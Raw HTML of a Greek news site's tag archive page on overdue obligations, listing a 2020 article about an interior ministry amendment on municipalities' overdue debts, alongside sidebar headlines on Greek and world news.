			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΛΗΞΙΠΡΟΘΕΣΜΕΣ ΥΠΟΧΡΕΩΣΕΙΣ</span><meta property="url" content="https://newsique.gr/tag/liksiprothesmes-ypochreoseis/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΛΗΞΙΠΡΟΘΕΣΜΕΣ ΥΠΟΧΡΕΩΣΕΙΣ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-121530">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/tropologia-gia-tis-liksiprothesmes-ypochreoseis-ton-dimon/" aria-label="Τροπολογία για τις ληξιπρόθεσμες υποχρεώσεις των δήμων">
			<span class="rb-iwrap"><img loading="lazy" width="600" height="300" src="https://newsique.gr/wp-content/uploads/2020/07/4044769.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/tropologia-gia-tis-liksiprothesmes-ypochreoseis-ton-dimon/" rel="bookmark">Τροπολογία για τις ληξιπρόθεσμες υποχρεώσεις των δήμων</a>
		</h2></div>
										<p class="entry-summary">Δικλείδες ασφαλείας για την αποτροπή δημιουργίας ληξιπρόθεσμων οφειλών από τους δήμους προς τρίτους, θέτει τροπολογία του υπουργείου Εσωτερικών που κατατέθηκε στο νομοσχέδιο του υπουργείου Οικονομικών που συζητείται στη Βουλή. Με τη διάταξη θεσμοθετείται μηχανισμός αποτροπής συσσώρευσης ληξιπρόθεσμων οφειλών προς τρίτους						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2020-07-29T11:56:16+03:00">5 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/tropologia-gia-tis-liksiprothesmes-ypochreoseis-ton-dimon/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τροπολογία για τις ληξιπρόθεσμες υποχρεώσεις των δήμων&amp;url=https://newsique.gr/tropologia-gia-tis-liksiprothesmes-ypochreoseis-ton-dimon/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
									</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-ef7bcc56152cd1a66b14a50dc66bc797" id="newsi-ef7bcc56152cd1a66b14a50dc66bc797"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-41e7ce24c3a56ff0b4eabab830a4ebc3" id="newsi-41e7ce24c3a56ff0b4eabab830a4ebc3"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-9aead5babdf064b3f875cb5a4ea7cb10" id="newsi-9aead5babdf064b3f875cb5a4ea7cb10"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594591">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/mitsotakis-nai-sto-symvoulio-eirinis-tou-trab-alla-mono-gia-ti-gaza-i-symvivastiki-lysi-pou-proteinei-i-ellada-sti-synodo-koryfis/" aria-label="Μητσοτάκης: Ναι στο συμβούλιο ειρήνης του Τραμπ αλλά μόνο για τη Γάζα – Η συμβιβαστική λύση που προτείνει η Ελλάδα στη σύνοδο κορυφής">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-vryxeles-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-nai-sto-symvoulio-eirinis-tou-trab-alla-mono-gia-ti-gaza-i-symvivastiki-lysi-pou-proteinei-i-ellada-sti-synodo-koryfis/" rel="bookmark">Μητσοτάκης: Ναι στο συμβούλιο ειρήνης του Τραμπ αλλά μόνο για τη Γάζα – Η συμβιβαστική λύση που προτείνει η Ελλάδα στη σύνοδο κορυφής</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594590">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/ispania-stous-45-oi-nekroi-apo-tin-sygkrousi-ton-dyo-trenon-se-panethniki-apergia-tha-prochorisei-to-syndikato-michanodigon/" aria-label="Ισπανία: Στους 45 οι νεκροί από την σύγκρουση των δύο τρένων – Σε πανεθνική απεργία θα προχωρήσει το συνδικάτο μηχανοδηγών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ispania-treno-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/ispania-stous-45-oi-nekroi-apo-tin-sygkrousi-ton-dyo-trenon-se-panethniki-apergia-tha-prochorisei-to-syndikato-michanodigon/" rel="bookmark">Ισπανία: Στους 45 οι νεκροί από την σύγκρουση των δύο τρένων – Σε πανεθνική απεργία θα προχωρήσει το συνδικάτο μηχανοδηγών</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594589">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/germania-synelifthi-sto-monacho-o-49chronos-oukranos-pou-anazitoutan-gia-ti-dolofonia-tou-xenodochou-sti-rodo/" aria-label="Γερμανία: Συνελήφθη στο Μόναχο ο 49χρονος Ουκρανός που αναζητούταν για τη δολοφονία του ξενοδόχου στη Ρόδο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/oukranos-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/germania-synelifthi-sto-monacho-o-49chronos-oukranos-pou-anazitoutan-gia-ti-dolofonia-tou-xenodochou-sti-rodo/" rel="bookmark">Γερμανία: Συνελήφθη στο Μόναχο ο 49χρονος Ουκρανός που αναζητούταν για τη δολοφονία του ξενοδόχου στη Ρόδο</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594588">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/exichniastike-i-ekrixi-exo-apo-ti-ntiskotek-jacky-o-oi-3-syllipseis-kai-ta-vinteo-pou-prodosan-tous-drastes/" aria-label="Εξιχνιάστηκε η έκρηξη έξω από τη ντισκοτέκ Jacky.O: Οι 3 συλλήψεις και τα βίντεο που πρόδωσαν τους δράστες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ntiskotek-ekriksi-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/exichniastike-i-ekrixi-exo-apo-ti-ntiskotek-jacky-o-oi-3-syllipseis-kai-ta-vinteo-pou-prodosan-tous-drastes/" rel="bookmark">Εξιχνιάστηκε η έκρηξη έξω από τη ντισκοτέκ Jacky.O: Οι 3 συλλήψεις και τα βίντεο που πρόδωσαν τους δράστες</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594591 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-nai-sto-symvoulio-eirinis-tou-trab-alla-mono-gia-ti-gaza-i-symvivastiki-lysi-pou-proteinei-i-ellada-sti-synodo-koryfis/" aria-label="Μητσοτάκης: Ναι στο συμβούλιο ειρήνης του Τραμπ αλλά μόνο για τη Γάζα – Η συμβιβαστική λύση που προτείνει η Ελλάδα στη σύνοδο κορυφής">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-vryxeles-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/mitsotakis-nai-sto-symvoulio-eirinis-tou-trab-alla-mono-gia-ti-gaza-i-symvivastiki-lysi-pou-proteinei-i-ellada-sti-synodo-koryfis/" rel="bookmark">Μητσοτάκης: Ναι στο συμβούλιο ειρήνης του Τραμπ αλλά μόνο για τη Γάζα – Η συμβιβαστική λύση που προτείνει η Ελλάδα στη σύνοδο κορυφής</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T23:41:02+02:00">51 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/mitsotakis-nai-sto-symvoulio-eirinis-tou-trab-alla-mono-gia-ti-gaza-i-symvivastiki-lysi-pou-proteinei-i-ellada-sti-synodo-koryfis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μητσοτάκης: Ναι στο συμβούλιο ειρήνης του Τραμπ αλλά μόνο για τη Γάζα – Η συμβιβαστική λύση που προτείνει η Ελλάδα στη σύνοδο κορυφής&amp;url=https://newsique.gr/mitsotakis-nai-sto-symvoulio-eirinis-tou-trab-alla-mono-gia-ti-gaza-i-symvivastiki-lysi-pou-proteinei-i-ellada-sti-synodo-koryfis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594590 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ispania-stous-45-oi-nekroi-apo-tin-sygkrousi-ton-dyo-trenon-se-panethniki-apergia-tha-prochorisei-to-syndikato-michanodigon/" aria-label="Ισπανία: Στους 45 οι νεκροί από την σύγκρουση των δύο τρένων – Σε πανεθνική απεργία θα προχωρήσει το συνδικάτο μηχανοδηγών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ispania-treno-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ispania-stous-45-oi-nekroi-apo-tin-sygkrousi-ton-dyo-trenon-se-panethniki-apergia-tha-prochorisei-to-syndikato-michanodigon/" rel="bookmark">Ισπανία: Στους 45 οι νεκροί από την σύγκρουση των δύο τρένων – Σε πανεθνική απεργία θα προχωρήσει το συνδικάτο μηχανοδηγών</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T23:18:01+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ispania-stous-45-oi-nekroi-apo-tin-sygkrousi-ton-dyo-trenon-se-panethniki-apergia-tha-prochorisei-to-syndikato-michanodigon/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ισπανία: Στους 45 οι νεκροί από την σύγκρουση των δύο τρένων – Σε πανεθνική απεργία θα προχωρήσει το συνδικάτο μηχανοδηγών&amp;url=https://newsique.gr/ispania-stous-45-oi-nekroi-apo-tin-sygkrousi-ton-dyo-trenon-se-panethniki-apergia-tha-prochorisei-to-syndikato-michanodigon/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594589 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/germania-synelifthi-sto-monacho-o-49chronos-oukranos-pou-anazitoutan-gia-ti-dolofonia-tou-xenodochou-sti-rodo/" aria-label="Γερμανία: Συνελήφθη στο Μόναχο ο 49χρονος Ουκρανός που αναζητούταν για τη δολοφονία του ξενοδόχου στη Ρόδο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/oukranos-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/germania-synelifthi-sto-monacho-o-49chronos-oukranos-pou-anazitoutan-gia-ti-dolofonia-tou-xenodochou-sti-rodo/" rel="bookmark">Γερμανία: Συνελήφθη στο Μόναχο ο 49χρονος Ουκρανός που αναζητούταν για τη δολοφονία του ξενοδόχου στη Ρόδο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T23:00:59+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/germania-synelifthi-sto-monacho-o-49chronos-oukranos-pou-anazitoutan-gia-ti-dolofonia-tou-xenodochou-sti-rodo/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Γερμανία: Συνελήφθη στο Μόναχο ο 49χρονος Ουκρανός που αναζητούταν για τη δολοφονία του ξενοδόχου στη Ρόδο&amp;url=https://newsique.gr/germania-synelifthi-sto-monacho-o-49chronos-oukranos-pou-anazitoutan-gia-ti-dolofonia-tou-xenodochou-sti-rodo/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594588 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/exichniastike-i-ekrixi-exo-apo-ti-ntiskotek-jacky-o-oi-3-syllipseis-kai-ta-vinteo-pou-prodosan-tous-drastes/" aria-label="Εξιχνιάστηκε η έκρηξη έξω από τη ντισκοτέκ Jacky.O: Οι 3 συλλήψεις και τα βίντεο που πρόδωσαν τους δράστες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ntiskotek-ekriksi-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/exichniastike-i-ekrixi-exo-apo-ti-ntiskotek-jacky-o-oi-3-syllipseis-kai-ta-vinteo-pou-prodosan-tous-drastes/" rel="bookmark">Εξιχνιάστηκε η έκρηξη έξω από τη ντισκοτέκ Jacky.O: Οι 3 συλλήψεις και τα βίντεο που πρόδωσαν τους δράστες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-22T22:40:59+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/exichniastike-i-ekrixi-exo-apo-ti-ntiskotek-jacky-o-oi-3-syllipseis-kai-ta-vinteo-pou-prodosan-tous-drastes/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
